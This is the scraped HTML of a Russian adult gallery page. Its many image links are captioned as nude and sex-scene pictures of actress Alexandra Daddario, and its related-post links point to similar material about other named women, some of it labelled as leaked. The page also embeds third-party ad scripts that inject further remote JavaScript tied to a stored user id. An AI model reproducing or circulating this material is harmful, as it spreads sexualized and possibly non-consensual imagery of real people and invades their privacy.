true Detective nude"></a><div>Александра Даддарио true Detective nude</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875668_40-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-46.jpg||Александра дадарио порно18+--><a href="https://drochikula.com/uploads/posts/2023-01/1674875668_40-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875668_40-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-46.jpg" style="max-width:100%;" alt="Александра дадарио порно18+"></a><div>Александра дадарио порно18+</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2023-01/1674875623_41-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-47.jpg||Александра Даддарио голая--><img data-src="/uploads/posts/2023-01/1674875623_41-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-47.jpg" style="max-width:100%;" alt="Александра Даддарио голая"><div>Александра Даддарио голая</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875687_42-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-48.jpg||Александра Даддарио постельная сцена--><a href="https://drochikula.com/uploads/posts/2023-01/1674875687_42-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875687_42-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-48.jpg" style="max-width:100%;" alt="Александра Даддарио постельная сцена"></a><div>Александра Даддарио постельная сцена</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875656_43-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-49.jpg||Эротические сцены Александры Даддарио--><a href="https://drochikula.com/uploads/posts/2023-01/1674875656_43-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875656_43-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-49.jpg" style="max-width:100%;" alt="Эротические сцены Александры Даддарио"></a><div>Эротические сцены Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875699_44-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-50.png||Александра Даддарио вагина--><a href="https://drochikula.com/uploads/posts/2023-01/1674875699_44-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-50.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875699_44-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-50.png" style="max-width:100%;" alt="Александра Даддарио вагина"></a><div>Александра Даддарио вагина</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875639_45-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-51.jpg||Александра Даддарио голая в сериале настоящий детектив--><a href="https://drochikula.com/uploads/posts/2023-01/1674875639_45-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875639_45-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-51.jpg" style="max-width:100%;" alt="Александра Даддарио голая в сериале настоящий детектив"></a><div>Александра Даддарио голая в сериале настоящий детектив</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875663_46-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-52.jpg||Джои Фишер в фильме кабинет--><a href="https://drochikula.com/uploads/posts/2023-01/1674875663_46-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875663_46-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-52.jpg" style="max-width:100%;" alt="Джои Фишер в фильме кабинет"></a><div>Джои Фишер в фильме кабинет</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875655_47-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-53.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875655_47-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875655_47-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-53.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875654_48-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-54.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875654_48-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875654_48-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-54.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875641_49-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-55.jpg||Александра Даддарио naked--><a href="https://drochikula.com/uploads/posts/2023-01/1674875641_49-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875641_49-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-55.jpg" style="max-width:100%;" alt="Александра Даддарио naked"></a><div>Александра Даддарио naked</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875658_50-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-56.jpg||Александра Даддарио +18--><a href="https://drochikula.com/uploads/posts/2023-01/1674875658_50-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875658_50-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-56.jpg" style="max-width:100%;" alt="Александра Даддарио +18"></a><div>Александра Даддарио +18</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875646_51-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-57.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875646_51-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875646_51-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-57.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875688_52-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-58.jpg||Александра Даддарио true Detective--><a href="https://drochikula.com/uploads/posts/2023-01/1674875688_52-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875688_52-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-58.jpg" style="max-width:100%;" alt="Александра Даддарио true Detective"></a><div>Александра Даддарио true Detective</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875617_53-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-60.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875617_53-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875617_53-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-60.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875633_54-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-61.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875633_54-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875633_54-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-61.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875650_55-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-62.jpg||Александра Даддарио без трусов--><a href="https://drochikula.com/uploads/posts/2023-01/1674875650_55-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875650_55-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-62.jpg" style="max-width:100%;" alt="Александра Даддарио без трусов"></a><div>Александра Даддарио без трусов</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875641_56-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-63.jpg||Трах Александры Даддарио--><a href="https://drochikula.com/uploads/posts/2023-01/1674875641_56-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875641_56-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-63.jpg" style="max-width:100%;" alt="Трах Александры Даддарио"></a><div>Трах Александры Даддарио</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2023-01/1674875677_57-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-64.jpg||Джулианна Гуилл сиськи--><img data-src="/uploads/posts/2023-01/1674875677_57-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-64.jpg" style="max-width:100%;" alt="Джулианна Гуилл сиськи"><div>Джулианна Гуилл сиськи</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875693_58-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-65.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875693_58-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875693_58-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-65.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875690_59-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-66.jpg||Александра Даддарио sex Scene--><a href="https://drochikula.com/uploads/posts/2023-01/1674875690_59-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875690_59-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-66.jpg" style="max-width:100%;" alt="Александра Даддарио sex Scene"></a><div>Александра Даддарио sex Scene</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875711_60-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-68.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875711_60-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875711_60-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-68.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875656_61-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-69.jpg||Александра Даддарио настоящий детектив сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875656_61-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875656_61-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-69.jpg" style="max-width:100%;" alt="Александра Даддарио настоящий детектив сиськи"></a><div>Александра Даддарио настоящий детектив сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875695_62-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-70.jpg||Александра Даддарио голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875695_62-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875695_62-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-70.jpg" style="max-width:100%;" alt="Александра Даддарио голая"></a><div>Александра Даддарио голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875680_63-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-71.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875680_63-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875680_63-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-71.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875661_64-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-72.jpg||Александра Даддарио грудь голая--><a href="https://drochikula.com/uploads/posts/2023-01/1674875661_64-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875661_64-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-72.jpg" style="max-width:100%;" alt="Александра Даддарио грудь голая"></a><div>Александра Даддарио грудь голая</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875688_65-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-73.jpg||Александра Даддарио сиськи--><a href="https://drochikula.com/uploads/posts/2023-01/1674875688_65-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875688_65-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-73.jpg" style="max-width:100%;" alt="Александра Даддарио сиськи"></a><div>Александра Даддарио сиськи</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875673_66-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-74.jpg||Alexandra Daddario Lost girls and Love Hotels--><a href="https://drochikula.com/uploads/posts/2023-01/1674875673_66-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875673_66-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-74.jpg" style="max-width:100%;" alt="Alexandra Daddario Lost girls and Love Hotels"></a><div>Alexandra Daddario Lost girls and Love Hotels</div><!--TEnd--><br><!--dle_image_begin:https://drochikula.com/uploads/posts/2023-01/1674875645_67-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-75.jpg||Xxx Александра Даддарио xxx--><img data-src="/uploads/posts/2023-01/1674875645_67-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-75.jpg" style="max-width:100%;" alt="Xxx Александра Даддарио xxx"><div>Xxx Александра Даддарио xxx</div><!--dle_image_end--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875708_68-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-76.jpg||Вагина Александры Даддарио--><a href="https://drochikula.com/uploads/posts/2023-01/1674875708_68-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875708_68-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-76.jpg" style="max-width:100%;" alt="Вагина Александры Даддарио"></a><div>Вагина Александры Даддарио</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875635_69-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-77.jpg||Alexandra Daddario настоящий детектив xxx--><a href="https://drochikula.com/uploads/posts/2023-01/1674875635_69-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875635_69-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-77.jpg" style="max-width:100%;" alt="Alexandra Daddario настоящий детектив xxx"></a><div>Alexandra Daddario настоящий детектив xxx</div><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875684_70-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-78.jpg|--><a href="https://drochikula.com/uploads/posts/2023-01/1674875684_70-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875684_70-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875679_71-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-79.jpg|--><a href="https://drochikula.com/uploads/posts/2023-01/1674875679_71-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875679_71-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875686_72-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-80.jpg|--><a href="https://drochikula.com/uploads/posts/2023-01/1674875686_72-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875686_72-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875692_73-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-81.jpg|--><a href="https://drochikula.com/uploads/posts/2023-01/1674875692_73-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875692_73-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-81.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://drochikula.com/uploads/posts/2023-01/1674875650_74-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-82.jpg|--><a href="https://drochikula.com/uploads/posts/2023-01/1674875650_74-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674875650_74-drochikula-com-p-porno-aleksandra-daddario-golaya-stsena-82.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script><div id='e31d016a95'></div><script data-cfasync='false'>let e31d016a95_cnt = 0;let e31d016a95_interval = setInterval(function(){if (typeof e31d016a95_country !== 'undefined') {clearInterval(e31d016a95_interval);(function(){var ud;try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e31d016a95_cnt += 1;if (e31d016a95_cnt >= 60) {clearInterval(e31d016a95_interval);}}}, 500);</script>
<div class="page__footer d-flex jc-space-between ai-center">

<div class="page__rating d-flex flex-grow-1">
<a href="#" onclick="doRate('plus', '30776'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-30776" class="ignore-select">1</span></span></a>
<a href="#" onclick="doRate('minus', '30776'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-30776" class="ignore-select">0</span></span></a>					
</div>

<div class="page__btn-comments btn icon-at-left js-show-comments"><span class="fal fa-comment-alt-dots"></span>Обсудить (0)</div>
</div>
<div class="page__comments">
<div class="page__comments-title">Комментарии</div>
<div class="page__comments-info">
<span class="fal fa-exclamation-circle"></span>Комментируйте как можно больше - это поддерживает проект!</div>
<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
<div class="message-info">Комментариев еще нет. Вы можете стать первым!</div>

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>


<div class="form__row form__row--protect message-info d-none">
<div class="form__caption">
<label class="form__label form__label--important" for="sec_code">Введите код с картинки:</label>
</div>
<div class="form__content form__content--sec-code">
<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required />
<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>

<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />

</div>
</div>

</div>

<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="30776"><input type="hidden" name="user_hash" value="0052410825884c4d956711e427947a2742e24652"></form>
</div>
</div>
<!-- END PAGE COL LEFT -->
</div>
<!-- END PAGE COLS-->
<div class="sect">
<div class="sect__header d-flex ai-flex-end">
<div class="sect__title flex-grow-1">Похожие новости <div>порно фото и эротика</div></div>
</div>
<div class="sect__content d-grid"><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/21729-ursuljak-aleksandra-obnazhennaja.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-12/1671647885_9-drochikula-com-p-porno-ursulyak-aleksandra-obnazhennaya-9.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Урсуляк александра обнаженная">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Урсуляк александра обнаженная</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/23294-aleksandra-daddario-slitye-porno.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-12/1672089949_13-drochikula-com-p-porno-aleksandra-daddario-slitie-porno-15.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Александра даддарио слитые порно">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Александра даддарио слитые порно</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/15242-aktrisa-aleksandra-daddario-golaja.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2022-11/thumbs/1668863534_10-drochikula-com-p-porno-aktrisa-aleksandra-daddario-golaya-11.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Актриса александра даддарио голая">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Актриса александра даддарио голая</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/29948-pokazhite-goluju-zhopu-aleksandra-kuzenkina.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-01/thumbs/1674729127_66-drochikula-com-p-porno-pokazhite-goluyu-zhopu-aleksandra-ku-69.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Покажите голую жопу александра кузенкина">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Покажите голую жопу александра кузенкина</div></div>
</a></div><div class="short-item grid-item">
<a class="short-item__link" href="https://drochikula.com/24966-goloj-bortich.html">
<div class="short-item__img img-fit-cover">
<img data-src="/picture.php?src=https://drochikula.com/uploads/posts/2023-01/thumbs/1672574430_38-drochikula-com-p-erotika-goloi-bortich-40.jpg&w=300&h=170&zc=1" src="/templates/GridBlog/images/no-img.png" alt="Голой бортич">
</div>
<div class="short-item__desc"><div class="short-item__title line-clamp">Голой бортич</div></div>
</a></div></div>
</div>
</article></div>
</main>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<!-- END CONTENT -->
<footer class="footer">
<div class=" d-flex ai-center">
<div class="logo footer__logo"><div>Drochikula.com</div> <div>эротические картинки с голыми девушками</div></div>
<div class="footer__text flex-grow-1">
webmaster@drochikula.com | 2022-2025.  <a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
</div>
</div>
</footer>
<!--LiveInternet counter--><img id="licnt1E4D" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1E4D").src="https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->

<script src="/engine/classes/min/index.php?g=general&amp;v=97f51"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=97f51" defer></script>
<script src="/templates/GridBlog/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0052410825884c4d956711e427947a2742e24652';
var dle_group      = 5;
var dle_skin       = 'GridBlog';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
